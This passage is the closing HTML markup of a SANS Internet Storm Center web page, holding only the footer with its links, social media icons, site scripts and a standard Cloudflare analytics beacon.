<path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="black"/>
</svg>
            <a rel="noopener" href="https://twitter.com/sans_isc">X</a>
</div>
    <div id="sidebar">
        <a href="">
            <img class="lazyload" src="/adimg.html?id=">
        </a>
    
	</div>
</div>
<div id="footer">
    <div class="footer-container">
        <div class="footer-links">
            <span>© 2026 SANS™ Internet Storm Center</span>
            <span>Developers: We have an <a href="/api/">API</a> for you! &nbsp; <a rel="license" href="https://creativecommons.org/licenses/by-nc-sa/4.0/"><img class="lazyload" alt="Creative Commons License" src="/images/cc.png"></a></span>
            <ul id="footLinks">
                <li><a href="/linkback.html">Link To Us</a></li>
                <li><a href="/about.html">About Us</a></li>
                <li><a href="/handler_list.html">Handlers</a></li>
                <li><a href="/privacy.html">Privacy Policy</a></li>
            </ul>
        </div>
        <div class="footer-social">
            <ul id="socialIconsFoot">
                <li><a rel="noopener" href="https://www.youtube.com/channel/UCfbOsqPmWg1H_34hTjKEW2A" arialabel="YouTube Channel"><span class="youtube"></span></a></li>
                <li class="twitter"><a rel="noopener" href="https://twitter.com/sans_isc" arialabel="Twiter/X sans_isc"><span class="twitter"></span></a></li>
                <li class="linkedin"><a rel="noopener" href="https://www.linkedin.com/groups?gid=35470" arialabel="LinkedIn Group"><span class="linkedin"></span></a></li>
		<li class="mastodon"><a arialabel="Mastodon" rel="noopener" href="https://infosec.exchange/@sans_isc"><span class="mastodon"></span></a></li>
                <li class="rss"><a arialable="XML Feed" href="/xml.html"><span class="rss"></span></a></li>
            </ul>
        </div>
    </div>
</div>
<script type="text/javascript" src="/js/main.js"></script>
<script language="JavaScript" type="text/javascript" src="/js/menu.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d7b6281dad341bfb30719bf1ea35e02","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>